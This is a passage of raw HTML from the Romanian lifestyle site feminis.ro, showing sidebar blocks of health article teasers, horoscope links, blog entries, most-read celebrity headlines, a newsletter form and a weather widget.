							<a class="image" href="https://www.feminis.ro/cinci-minute-de-exercitii-fizice-in-fiecare-zi-ar-putea-reduce-tensiunea-arteriala_74833.html"><img alt="exerciţii fizice" data-src="https://media.feminis.ro/media/image/202411/w190h125/exercitii_fizice_36261300.jpg" style="" class=" lazy" /></a>			
						<a class="title" href="https://www.feminis.ro/cinci-minute-de-exercitii-fizice-in-fiecare-zi-ar-putea-reduce-tensiunea-arteriala_74833.html">Cinci minute de exerciţii fizice în fiecare zi ar putea reduce...</a>
		</h2>
					<span class="date">12 noi 2024</span>
							<span class="comments">0</span>
			</div>
		<div class="item">
		<h2>
							<a class="image" href="https://www.feminis.ro/ce-trebuie-sa-mananci-pentru-a-te-feri-de-avc-sau-pentru-a-preveni-unul-nou_74642.html"><img alt="avc" data-src="https://media.feminis.ro/media/image/202408/w190h125/avc_87355300.jpg" style="" class=" lazy" /></a>			
						<a class="title" href="https://www.feminis.ro/ce-trebuie-sa-mananci-pentru-a-te-feri-de-avc-sau-pentru-a-preveni-unul-nou_74642.html">Ce trebuie să mănânci pentru a te feri de AVC sau pentru a...</a>
		</h2>
					<span class="date">27 aug 2024</span>
							<span class="comments">0</span>
			</div>
		<div class="item">
		<h2>
							<a class="image" href="https://www.feminis.ro/medic-reumatolog-afectiunile-din-sfera-patologiei-reumatice-nu-mai-sunt-specifice-doar-persoanelor-in-varsta_74625.html"><img alt="reumatism" data-src="https://media.feminis.ro/media/image/202408/w190h125/reumatism_articular_71977900.jpg" style="" class=" lazy" /></a>			
						<a class="title" href="https://www.feminis.ro/medic-reumatolog-afectiunile-din-sfera-patologiei-reumatice-nu-mai-sunt-specifice-doar-persoanelor-in-varsta_74625.html">Medic reumatolog: Afecţiunile din sfera patologiei reumatice...</a>
		</h2>
					<span class="date">20 aug 2024</span>
							<span class="comments">0</span>
			</div>
		<div class="item">
		<h2>
							<a class="image" href="https://www.feminis.ro/fertilizarea-in-vitro-o-noua-ansa-pentru-femeile-moderne-care-aleg-sa-devina-mame_74601.html"><img alt="fiv" data-src="https://media.feminis.ro/media/image/202408/w190h125/imagine2_51309000.jpg" style="" class=" lazy" /></a>			
						<a class="title" href="https://www.feminis.ro/fertilizarea-in-vitro-o-noua-ansa-pentru-femeile-moderne-care-aleg-sa-devina-mame_74601.html">Fertilizarea in vitro: O nouă șansă pentru femeile moderne,...</a>
		</h2>
					<span class="date">7 aug 2024</span>
							<span class="comments">0</span>
			</div>
		<div class="item">
		<h2>
							<a class="image" href="https://www.feminis.ro/planta-care-scade-anxietatea-si-creste-puterea-de-concentrare_74592.html"><img alt="dafin" data-src="https://media.feminis.ro/media/image/202408/w190h125/dafin_34995100.jpg" style="" class=" lazy" /></a>			
						<a class="title" href="https://www.feminis.ro/planta-care-scade-anxietatea-si-creste-puterea-de-concentrare_74592.html">Planta care scade anxietatea şi creşte puterea de concentrare</a>
		</h2>
					<span class="date">2 aug 2024</span>
							<span class="comments">0</span>
			</div>
		<div class="clear"></div>
</div>
	</div>
<div class="rightColumn">
		<div class="socialIcons">
	<span>Urmăreşte-ne pe:</span>
	<a href="https://www.feminis.ro/rss/stiri.xml" class="rss" target="_blank"></a>
	<a href="https://plus.google.com/109803162437616145425/posts" class="gp" target="_blank"></a>
	<a href="https://twitter.com/FeminisRo" class="tw" target="_blank"></a>
	<a href="https://www.facebook.com/ComunitateaFeminis" class="fb" target="_blank"></a>
	<div class="clear"></div>
</div>
	<div class="tabbedBox">
	<div class="tabs">
		<div class="tab active" data-id="1">Azi</div>
		<div class="tab" data-id="2">Săptămânal</div>
		<div class="tab" data-id="3">2026</div>
		<div class="clear"></div>
	</div>
	<div class="boxes">
		<div class="box active" data-id="1">
			<a class="horoscop berbec" href="https://www.feminis.ro/horoscop-zilnic/berbec">
				<span class="image"></span>
				<span class="text">Berbec</span>
			</a>
			<a class="horoscop taur" href="https://www.feminis.ro/horoscop-zilnic/taur">
				<span class="image"></span>
				<span class="text">Taur</span>
			</a>
			<a class="horoscop gemeni" href="https://www.feminis.ro/horoscop-zilnic/gemeni">
				<span class="image"></span>
				<span class="text">Gemeni</span>
			</a>
			<a class="horoscop rac" href="https://www.feminis.ro/horoscop-zilnic/rac">
				<span class="image"></span>
				<span class="text">Rac</span>
			</a>
			<a class="horoscop leu" href="https://www.feminis.ro/horoscop-zilnic/leu">
				<span class="image"></span>
				<span class="text">Leu</span>
			</a>
			<a class="horoscop fecioara" href="https://www.feminis.ro/horoscop-zilnic/fecioara">
				<span class="image"></span>
				<span class="text">Fecioară</span>
			</a>
			<a class="horoscop balanta" href="https://www.feminis.ro/horoscop-zilnic/balanta">
				<span class="image"></span>
				<span class="text">Balanţă</span>
			</a>
			<a class="horoscop scorpion" href="https://www.feminis.ro/horoscop-zilnic/scorpion">
				<span class="image"></span>
				<span class="text">Scorpion</span>
			</a>
			<a class="horoscop sagetator" href="https://www.feminis.ro/horoscop-zilnic/sagetator">
				<span class="image"></span>
				<span class="text">Săgetator</span>
			</a>
			<a class="horoscop capricorn" href="https://www.feminis.ro/horoscop-zilnic/capricorn">
				<span class="image"></span>
				<span class="text">Capricorn</span>
			</a>
			<a class="horoscop varsator" href="https://www.feminis.ro/horoscop-zilnic/varsator">
				<span class="image"></span>
				<span class="text">Vărsător</span>
			</a>
			<a class="horoscop pesti" href="https://www.feminis.ro/horoscop-zilnic/pesti">
				<span class="image"></span>
				<span class="text">Peşti</span>
			</a>
			<div class="separator"></div>
			<a class="more" href="https://www.feminis.ro/horoscop">Vezi ce îţi rezervă astrele &raquo;</a>
		</div>
		<div class="box" data-id="2">
			<a class="horoscop berbec" href="https://www.feminis.ro/horoscop-saptamanal/berbec">
				<span class="image"></span>
				<span class="text">Berbec</span>
			</a>
			<a class="horoscop taur" href="https://www.feminis.ro/horoscop-saptamanal/taur">
				<span class="image"></span>
				<span class="text">Taur</span>
			</a>
			<a class="horoscop gemeni" href="https://www.feminis.ro/horoscop-saptamanal/gemeni">
				<span class="image"></span>
				<span class="text">Gemeni</span>
			</a>
			<a class="horoscop rac" href="https://www.feminis.ro/horoscop-saptamanal/rac">
				<span class="image"></span>
				<span class="text">Rac</span>
			</a>
			<a class="horoscop leu" href="https://www.feminis.ro/horoscop-saptamanal/leu">
				<span class="image"></span>
				<span class="text">Leu</span>
			</a>
			<a class="horoscop fecioara" href="https://www.feminis.ro/horoscop-saptamanal/fecioara">
				<span class="image"></span>
				<span class="text">Fecioară</span>
			</a>
			<a class="horoscop balanta" href="https://www.feminis.ro/horoscop-saptamanal/balanta">
				<span class="image"></span>
				<span class="text">Balanţă</span>
			</a>
			<a class="horoscop scorpion" href="https://www.feminis.ro/horoscop-saptamanal/scorpion">
				<span class="image"></span>
				<span class="text">Scorpion</span>
			</a>
			<a class="horoscop sagetator" href="https://www.feminis.ro/horoscop-saptamanal/sagetator">
				<span class="image"></span>
				<span class="text">Săgetator</span>
			</a>
			<a class="horoscop capricorn" href="https://www.feminis.ro/horoscop-saptamanal/capricorn">
				<span class="image"></span>
				<span class="text">Capricorn</span>
			</a>
			<a class="horoscop varsator" href="https://www.feminis.ro/horoscop-saptamanal/varsator">
				<span class="image"></span>
				<span class="text">Vărsător</span>
			</a>
			<a class="horoscop pesti" href="https://www.feminis.ro/horoscop-saptamanal/pesti">
				<span class="image"></span>
				<span class="text">Peşti</span>
			</a>
			<div class="separator"></div>
			<a class="more" href="https://www.feminis.ro/horoscop">Vezi ce îţi rezervă astrele &raquo;</a>
		</div>
		<div class="box" data-id="3">
			<a class="horoscop berbec" href="https://www.feminis.ro/horoscop-anual/berbec">
				<span class="image"></span>
				<span class="text">Berbec</span>
			</a>
			<a class="horoscop taur" href="https://www.feminis.ro/horoscop-anual/taur">
				<span class="image"></span>
				<span class="text">Taur</span>
			</a>
			<a class="horoscop gemeni" href="https://www.feminis.ro/horoscop-anual/gemeni">
				<span class="image"></span>
				<span class="text">Gemeni</span>
			</a>
			<a class="horoscop rac" href="https://www.feminis.ro/horoscop-anual/rac">
				<span class="image"></span>
				<span class="text">Rac</span>
			</a>
			<a class="horoscop leu" href="https://www.feminis.ro/horoscop-anual/leu">
				<span class="image"></span>
				<span class="text">Leu</span>
			</a>
			<a class="horoscop fecioara" href="https://www.feminis.ro/horoscop-anual/fecioara">
				<span class="image"></span>
				<span class="text">Fecioară</span>
			</a>
			<a class="horoscop balanta" href="https://www.feminis.ro/horoscop-anual/balanta">
				<span class="image"></span>
				<span class="text">Balanţă</span>
			</a>
			<a class="horoscop scorpion" href="https://www.feminis.ro/horoscop-anual/scorpion">
				<span class="image"></span>
				<span class="text">Scorpion</span>
			</a>
			<a class="horoscop sagetator" href="https://www.feminis.ro/horoscop-anual/sagetator">
				<span class="image"></span>
				<span class="text">Săgetator</span>
			</a>
			<a class="horoscop capricorn" href="https://www.feminis.ro/horoscop-anual/capricorn">
				<span class="image"></span>
				<span class="text">Capricorn</span>
			</a>
			<a class="horoscop varsator" href="https://www.feminis.ro/horoscop-anual/varsator">
				<span class="image"></span>
				<span class="text">Vărsător</span>
			</a>
			<a class="horoscop pesti" href="https://www.feminis.ro/horoscop-anual/pesti">
				<span class="image"></span>
				<span class="text">Peşti</span>
			</a>
			<div class="separator"></div>
			<a class="more" href="https://www.feminis.ro/horoscop">Vezi ce îţi rezervă astrele &raquo;</a>
		</div>
	</div>
</div>
    <div class="clear10"></div>

<!-- /1011785/Feminis.ro/Sidebar_1 -->
<div id='div-gpt-ad-1573719321382-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573719321382-0'); });
  </script>
</div>

<div class="adocean300x250">
</div>

<div class="clear10"></div>

<div class="boxHeader"><a href="https://www.feminis.ro/bloguri.html">Bloguri Feminis</a><span class="selected"></span></div>
<div class="blogArticles">
		                    	<div class="item">
    		    		<a class="image" href="https://www.feminis.ro/bloguri/omul-numit-femeie-.html" style="background-image:url('https://media.feminis.ro/media/uploads/201707/97614_1499334659.png');"></a>
    		    		<a href="https://www.feminis.ro/bloguri/omul-numit-femeie-.html" class="user">Mihaela Neacsu</a>
    		<span class="date">12 iul 2018</span><br />
    		<h3><a class="title" href="https://www.feminis.ro/a-cazut-un-mar_68111.html">A căzut un măr</a></h3>
    		<div class="clear"></div>
    	</div>
    				                    	<div class="item">
    		    		<a class="image" href="https://www.feminis.ro/bloguri/cu-si-despre-tine.html" style="background-image:url('https://media.feminis.ro/media/uploads/201606/4972_1467060866.');"></a>
    		    		<a href="https://www.feminis.ro/bloguri/cu-si-despre-tine.html" class="user">Cristina Marioglou</a>
    		<span class="date">10 iul 2018</span><br />
    		<h3><a class="title" href="https://www.feminis.ro/lumea-utopica-a-unei-feministe-inraite_68104.html">Lumea utopică a unei feministe înrăite</a></h3>
    		<div class="clear"></div>
    	</div>
    				                    	<div class="item">
    		    		<a class="image" href="https://www.feminis.ro/bloguri/cu-si-despre-tine.html" style="background-image:url('https://media.feminis.ro/media/uploads/201606/4972_1467060866.');"></a>
    		    		<a href="https://www.feminis.ro/bloguri/cu-si-despre-tine.html" class="user">Cristina Marioglou</a>
    		<span class="date">18 aug 2017</span><br />
    		<h3><a class="title" href="https://www.feminis.ro/so-reciclabil_66905.html">Soț reciclabil</a></h3>
    		<div class="clear"></div>
    	</div>
    				                    	<div class="item">
    		    		<a class="image" href="https://www.feminis.ro/bloguri/cu-si-despre-tine.html" style="background-image:url('https://media.feminis.ro/media/uploads/201606/4972_1467060866.');"></a>
    		    		<a href="https://www.feminis.ro/bloguri/cu-si-despre-tine.html" class="user">Cristina Marioglou</a>
    		<span class="date">10 iun 2017</span><br />
    		<h3><a class="title" href="https://www.feminis.ro/brain-sex-_66658.html">Brain sex   </a></h3>
    		<div class="clear"></div>
    	</div>
    				                    	<div class="item">
    		    		<a class="image" href="https://www.feminis.ro/bloguri/cu-si-despre-tine.html" style="background-image:url('https://media.feminis.ro/media/uploads/201606/4972_1467060866.');"></a>
    		    		<a href="https://www.feminis.ro/bloguri/cu-si-despre-tine.html" class="user">Cristina Marioglou</a>
    		<span class="date">22 apr 2017</span><br />
    		<h3><a class="title" href="https://www.feminis.ro/rela-ie-cu-o-femeie-aproape-divor-ata_66456.html">Relație cu o femeie aproape divorțată</a></h3>
    		<div class="clear"></div>
    	</div>
    				<a href="https://www.feminis.ro/bloguri.html" class="more">Mai mult&raquo;</a>
</div>


<div class="clear10"></div>

<!-- /1011785/Feminis.ro/Sidebar_2 -->
<div id='div-gpt-ad-1573719359524-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573719359524-0'); });
  </script>
</div>

<div class="adocean300x250">
</div>

<div class="clear10"></div>

<div class="boxHeader">Cele mai citite</div>
<div class="tabbedBox newsList">
	<div class="tabs">
		<div class="tab active" data-id="1">Azi</div>
		<div class="tab" data-id="2">Săptămânal</div>
		<div class="tab" data-id="3">Lunar</div>
		<div class="clear"></div>
	</div>
	<div class="boxes">
		<div class="box active" data-id="1">
							<a href="https://www.feminis.ro/avocatul-fiului-lui-rob-reiner-a-renuntat-la-caz-dar-a-declarat-ca-clientul-sau-nu-este-vinovat-de-crim_75680.html" class="item">
					<img alt="rob" data-src="https://media.feminis.ro/media/image/202512/w200h145/rob_reiner_97483600.jpg" style="" class=" lazy" />
					
					<h3>Avocatul fiului lui Rob Reiner a renunţat la caz, dar a declarat că acesta nu este vinovat de crimă</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/nicki-minaj-boicotata-de-fanii-sai-pentru-sprijinul-acordat-lui-donald-trump_75678.html" class="item">
					<img alt="Nicki Minaj" data-src="https://media.feminis.ro/media/image/202102/w200h145/nicki_minaj_19890000.jpg" style="" class=" lazy" />
					
					<h3>Nicki Minaj boicotată de fanii săi pentru sprijinul acordat lui Donald Trump</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/one-battle-after-another-despre-extremismul-american-isi-confirma-statutul-de-favorit-la-ceremoniile-de-dinainte-de-oscaruri_75683.html" class="item">
					<img alt="oscar" data-src="https://media.feminis.ro/media/image/202111/w200h145/oscar_56002100.jpg" style="" class=" lazy" />
					
					<h3>„One Battle After Another”, despre extremismul american, îşi confirmă statutul de favorit la ceremoniile de dinainte de Oscaruri</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/george-clooney-julia-roberts-charli-xcx-snoop-dogg-intre-prezentatorii-de-la-globurile-de-aur_75682.html" class="item">
					<img alt="George Clooney " data-src="https://media.feminis.ro/media/image/202504/w200h145/george_clooney_13617000.jpg" style="" class=" lazy" />
					
					<h3>George Clooney, Julia Roberts, Charli xcx, Snoop Dogg, între prezentatorii de la Globurile de Aur</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/cum-sa-alegi-un-scaun-de-birou-bun-in-func-ie-i-de-tapi-erie_75677.html" class="item">
					<img alt="scaune" data-src="https://media.feminis.ro/media/image/202601/w200h145/whatsapp_image_2026_01_08_at_11_00_01_93318100.jpeg" style="" class=" lazy" />
					
					<h3>Cum să alegi un scaun de birou bun, în funcție și de tapițerie</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									</div>
		<div class="box" data-id="2">
							<a href="https://www.feminis.ro/dovezile-existente-nu-arata-o-legatura-clara-intre-utilizarea-paracetamolului-in-sarcina-i-autism-adhd_75585.html" class="item">
					<img alt="pastile" data-src="https://media.feminis.ro/media/image/202109/w200h145/pastile_28403900.jpg" style="" class=" lazy" />
					
					<h3>Dovezile existente ''nu arată o legătură clară'' între utilizarea paracetamolului în sarcină și autism, ADHD </h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/simon-leviev-cunoscut-drept-escrocul-de-pe-tinder-a-fost-eliberat-dupa-doua-luni-de-deten-ie_75603.html" class="item">
					<img alt="simon" data-src="https://media.feminis.ro/media/image/202511/w200h145/simon_leviev_98998100.jpg" style="" class=" lazy" />
					
					<h3>Simon Leviev, cunoscut drept 'escrocul de pe Tinder', a fost eliberat după două luni de detenție</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/brigitte-bardot-va-fi-inmormantata-in-saint-tropez-alaturi-de-animalele-sale_75671.html" class="item">
					<img alt="Brigitte Bardot " data-src="https://media.feminis.ro/media/image/202203/w200h145/brigitte_bardot_69449100.jpg" style="" class=" lazy" />
					
					<h3>Brigitte Bardot va fi înmormântată în Saint-Tropez, alături de animalele sale</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/judi-dench-poate-inca-recita-shakespeare-in-ciuda-problemelor-de-memorie-la-91-de-ani_75640.html" class="item">
					<img alt="Judi Dench" data-src="https://media.feminis.ro/media/image/202512/w200h145/judi_dench_63351300.jpg" style="" class=" lazy" />
					
					<h3>Judi Dench poate încă recita Shakespeare, în ciuda problemelor de memorie la 91 de ani</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/avocatul-fiului-lui-rob-reiner-a-renuntat-la-caz-dar-a-declarat-ca-clientul-sau-nu-este-vinovat-de-crim_75680.html" class="item">
					<img alt="rob" data-src="https://media.feminis.ro/media/image/202512/w200h145/rob_reiner_97483600.jpg" style="" class=" lazy" />
					
					<h3>Avocatul fiului lui Rob Reiner a renunţat la caz, dar a declarat că acesta nu este vinovat de crimă</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									</div>
		<div class="box" data-id="3">
							<a href="https://www.feminis.ro/un-grup-de-familii-din-italia-da-in-judecata-facebook-instagram-i-tiktok-pentru-efectele-nocive-asupra-copiilor_75509.html" class="item">
					<img alt="retele" data-src="https://media.feminis.ro/media/image/202510/w200h145/retele_de_socializare_ideale_pentru_un_magazin_online_42985000.jpg" style="" class=" lazy" />
					
					<h3>Un grup de familii din Italia dă în judecată Facebook, Instagram și TikTok pentru efectele nocive asupra copiilor</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/tendin-ele-de-nunta-care-cuceresc-in-2025_75166.html" class="item">
					<img alt="fotografii" data-src="https://media.feminis.ro/media/image/202504/w200h145/1745828741_fvtu_52719800.jpg" style="" class=" lazy" />
					
					<h3>Tendințele de nuntă care cuceresc în 2025</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/ilie-i-ioana-nastase-divor-eaza-dupa-cinci-ani-de-casnicie-nu-po-i-permite-la-infinit-ni-te-lucruri_75276.html" class="item">
					<img alt="Ilie și Ioana Năstase" data-src="https://media.feminis.ro/media/image/202506/w200h145/ilie_prc-c8prc-99i_ioana_nastase_68909700.jpg" style="" class=" lazy" />
					
					<h3>Ilie și Ioana Năstase divorțează după cinci ani de căsnicie. „Nu poți permite la infinit niște lucruri”</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/speciali-tii-momirov-cosmetics-te-inva-a-cum-sa-i-pastrezi-tenul-frumos-i-tanar_75313.html" class="item">
					<img alt="fff" data-src="https://media.feminis.ro/media/image/202507/w200h145/1751898744_wzlw_62972700.png" style="" class=" lazy" />
					
					<h3>Specialiștii Momirov Cosmetics te învață cum să-ți păstrezi tenul frumos și tânăr!</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/cum-a-slabit-gina-pistol-opt-kilograme-partenera-lui-smiley-nu-s-a-ferit-sa-dezvaluie-trucul-laptele-minune_75418.html" class="item">
					<img alt="gina" data-src="https://media.feminis.ro/media/image/202508/w200h145/gina_pistol_13820500.jpg" style="" class=" lazy" />
					
					<h3>Cum a slăbit Gina Pistol opt kilograme. Partenera lui Smiley nu s-a ferit să dezvăluie trucul: „Laptele minune”</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									</div>
	</div>
</div>
<div class="clear20"></div>

<div class="boxNewsletter">
	<p>Newsletter</p>
	<form method="POST" action="https://www.feminis.ro/newsletter">
		<input class="newsletterInput" type="text" name="email" value="" placeholder="Email (nume@exemplu.ro)..." />
		<input type="submit" name="submit" class="newsletterSubmit" value="Mă abonez" />
	</form>
</div>
<div class="clear20"></div>

<div class="boxHeader">Cele mai comentate</div>
<div class="tabbedBox newsList">
	<div class="tabs">
		<div class="tab active" data-id="1">Azi</div>
		<div class="tab" data-id="2">Săptămânal</div>
		<div class="tab" data-id="3">Lunar</div>
		<div class="clear"></div>
	</div>
	<div class="boxes">
		<div class="box active" data-id="1">
							<a href="https://www.feminis.ro/nicki-minaj-boicotata-de-fanii-sai-pentru-sprijinul-acordat-lui-donald-trump_75678.html" class="item">
					<img alt="Nicki Minaj" data-src="https://media.feminis.ro/media/image/202102/w200h145/nicki_minaj_19890000.jpg" style="" class=" lazy" />
					
					<h3>Nicki Minaj boicotată de fanii săi pentru sprijinul acordat lui Donald Trump</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/avocatul-fiului-lui-rob-reiner-a-renuntat-la-caz-dar-a-declarat-ca-clientul-sau-nu-este-vinovat-de-crim_75680.html" class="item">
					<img alt="rob" data-src="https://media.feminis.ro/media/image/202512/w200h145/rob_reiner_97483600.jpg" style="" class=" lazy" />
					
					<h3>Avocatul fiului lui Rob Reiner a renunţat la caz, dar a declarat că acesta nu este vinovat de crimă</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/george-clooney-julia-roberts-charli-xcx-snoop-dogg-intre-prezentatorii-de-la-globurile-de-aur_75682.html" class="item">
					<img alt="George Clooney " data-src="https://media.feminis.ro/media/image/202504/w200h145/george_clooney_13617000.jpg" style="" class=" lazy" />
					
					<h3>George Clooney, Julia Roberts, Charli xcx, Snoop Dogg, între prezentatorii de la Globurile de Aur</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									</div>
		<div class="box" data-id="2">
							<a href="https://www.feminis.ro/condimentul-care-ajuta-la-combaterea-obezita-ii_75616.html" class="item">
					<img alt="Fara condimente!" data-src="https://media.feminis.ro/media/image/201005/w200h145/4be825691b02e_87177.jpg" style="" class=" lazy" />
					
					<h3>Condimentul care ajută la combaterea obezității</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/vaduva-lui-charlie-kirk-o-consoleaza-pe-cantarea-a-nicki-minaj-dupa-gafa-ei-despre-asasinul-jd-vance_75664.html" class="item">
					<img alt="vaduva" data-src="https://media.feminis.ro/media/image/202512/w200h145/vaduva_lui_charlie_kirk_03613700.jpg" style="" class=" lazy" />
					
					<h3>Văduva lui Charlie Kirk o consolează pe cântăreața Nicki Minaj după gafa ei despre 'asasinul JD Vance'</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/un-francez-a-gasit-in-gradina-casei-lingouri-i-monede-de-aur-in-valoare-de-800-000-de-dolari_75583.html" class="item">
					<img alt="monede" data-src="https://media.feminis.ro/media/image/202511/w200h145/monede_88391300.jpg" style="" class=" lazy" />
					
					<h3>Un francez a găsit în grădina casei lingouri și monede de aur în valoare de 800.000 de dolari</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									</div>
		<div class="box" data-id="3">
							<a href="https://www.feminis.ro/ce-presupune-sa-ai-o-lucrare-dentara-fixa-pe-4-implanturi_75481.html" class="item">
					<img alt="dkdd" data-src="https://media.feminis.ro/media/image/202509/w200h145/whatsapp_image_2025_09_24_at_12_00_30_12668300.jpeg" style="" class=" lazy" />
					
					<h3>Ce presupune să ai o lucrare dentară fixă, pe 4 implanturi?</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/kevin-spacey-declara-ca-ii-iarta-pe-cei-care-s-au-grabit-sa-l-eticheteze-drept-vinovat-de-abuz_75289.html" class="item">
					<img alt="Kevin Spacey" data-src="https://media.feminis.ro/media/image/202105/w200h145/kevin_spacey_42290000.jpg" style="" class=" lazy" />
					
					<h3>Kevin Spacey declară că îi iartă pe cei care s-au grăbit să-l eticheteze drept vinovat de abuz</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									<div class="separator"></div>
											<a href="https://www.feminis.ro/ariana-grande-anun-a-un-nou-turneu-cu-spectacole-programate-in-america-de-nord-i-regatul-unit_75423.html" class="item">
					<img alt="Ariana Grande" data-src="https://media.feminis.ro/media/image/202105/w200h145/ariana_grande_65346200.jpg" style="" class=" lazy" />
					
					<h3>Ariana Grande anunță un nou turneu, cu spectacole programate în America de Nord și Regatul Unit</h3>
					<span class="more">Citeşte mai mult&raquo;</span>
				</a>
									</div>
	</div>
</div>
<div class="clear20"></div>

<!-- /1011785/Feminis.ro/Sidebar_3 -->
<div id='div-gpt-ad-1573719400855-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573719400855-0'); });
  </script>
</div>

<div class="clear10"></div>

<div class="boxHeader">Felicitari pentru femei deosebite<span class="selected"></span></div>
<div class="boxGreetings">
		<a href="https://www.feminis.ro/felicitari/ti-am-spus_106.html" class="item">
		<span class="image" style="background-image:url('https://media.feminis.ro/media/uploads/greetings/4b90c4005f7f4.jpg');"></span>
		Ti-am spus?
	</a>
		<a href="https://www.feminis.ro/felicitari/ziua-mamei_105.html" class="item">
		<span class="image" style="background-image:url('https://media.feminis.ro/media/uploads/greetings/4b8fd3a24951b.jpg');"></span>
		Ziua Mamei
	</a>
		<a href="https://www.feminis.ro/felicitari/un-buchet-virtual-de-flori_104.html" class="item">
		<span class="image" style="background-image:url('https://media.feminis.ro/media/uploads/greetings/4b8fd389df9c9.jpg');"></span>
		Un buchet virtual de flori
	</a>
		<a href="https://www.feminis.ro/felicitari/la-multi-ani_103.html" class="item">
		<span class="image" style="background-image:url('https://media.feminis.ro/media/uploads/greetings/4b8fd368f2211.jpg');"></span>
		La multi ani!
	</a>
		<div class="clear"></div>
	<a href="https://www.feminis.ro/felicitari/" class="more">Vezi toate felicitările &raquo;</a>
</div>
<div class="clear20"></div>

<div class="boxMeteo">
	<select name="city">
		<option value="">Alege localitatea</option>
									<option value="94a2f4cdfd5f84f1ed72b23c1ea5ef67">Bucuresti</option>
																						<option value="0e8b7bd0e6e92c9e5dd1473ba8652f68">Alba Iulia</option>
												<option value="a6bc8f85a33112c5beea4d357caad4cd">Alexandria</option>
												<option value="8d86f34f1e2d2dea2b48793b2734fae8">Arad</option>
												<option value="45386bed84a3782ec85472530151a0a4">Bacau</option>
												<option value="8fa41e02e10511166a8e880f8b00183b">Baia Mare</option>
												<option value="782788ea5e8e6e5de3c66e20a0c0fb16">Bistrita</option>
												<option value="b9f01e84041ba7d6216aa859d0809d31">Botosani</option>
												<option value="895f5c1b6c51d321d06b4a3d33a7b800">Braila</option>
												<option value="49f3789464ea44f7bb442d248cec8a0c">Brasov</option>
												<option value="779199012a8c61f8b34f4c07ab468e0e">Buzau</option>
												<option value="ef06f57c1e96a044f97ef446d1039979">Calarasi</option>
																	<option value="d78a416b189940b8a327891f60073421">Constanta</option>
												<option value="6ebd731bbb5a81098a75a7d5513a3377">Craiova</option>
												<option value="c2b748829292b9b15f618ffb2642d1db">Deva</option>
																	<option value="0fde84c44e78945a92fada7d7cae7a41">Focsani</option>
												<option value="5843163d3c8af27c980a91ae5b36549c">Galati</option>
												<option value="effaba52e328b1917fde476723f9f414">Giurgiu</option>
												<option value="5528e347994875699458d57dcb55dd7c">Iasi</option>
												<option value="587ac357bdd8d3d157f78e5e0e807f41">Miercurea Ciuc</option>
												<option value="b324d20e45c8f12a25ed528d1bb5ddf6">Oradea</option>
												<option value="6004c927fa65c0dd463682a47999c1cb">Piatra Neamt</option>
												<option value="c57d15dc04159ac740f1ad83e5bad6c6">Pitesti</option>
												<option value="9a8f45a970ec045cb12e4563794e1f7c">Ploiesti</option>
												<option value="d52902a5fab82704d6759008dcf61361">Resita</option>
												<option value="2c3e5e7a7a430bd7d769bc5357552273">Rimnicu Vilcea</option>
												<option value="5649651ddc9d141d70020700dec9011b">Satu Mare</option>
												<option value="a93205eee3ae27193c65d3e816e77710">Sf. Gheorghe</option>
												<option value="b01eb2142770e93cc065db172b4f901b">Sibiu</option>
												<option value="4b12db6e40d0b5797dc8d46164e55646">Slatina</option>
												<option value="1e59942cf188668825f7fc9cb305ee0a">Slobozia</option>
												<option value="9a05673d5c93a06616824c45d7be625a">Suceava</option>
												<option value="31accfc76d092adbd61fdef0ee13a17b">Timisoara</option>
												<option value="f3d5b7fe29ef027e28ae1698f416cc6e">Tirgoviste</option>
												<option value="fcd3411b47406e549cb648c16c382ac8">Tirgu Jiu</option>
												<option value="dad778ae2b397d46b1b0e5bec9d0b9d9">Tirgu Mures</option>
												<option value="630330022ee5df1faee6d5bf1e625519">Tulcea</option>
												<option value="a5c1c9ddc5d98e7603f7afb551d56cf6">Vaslui</option>
												<option value="74e4dfc51dd861c7f2e3158c6b1548ee">Zalau</option>
						</select>
	<div class="meteo">
					<div class="city" id="94a2f4cdfd5f84f1ed72b23c1ea5ef67" style="display:block">
				<div class="tempMax" title="Temperatură Maximă">5&deg;</div>
				<div class="tempMin" title="Temperatură Minimă">-3&deg;</div>
				<div class="cityName">Bucuresti</div>
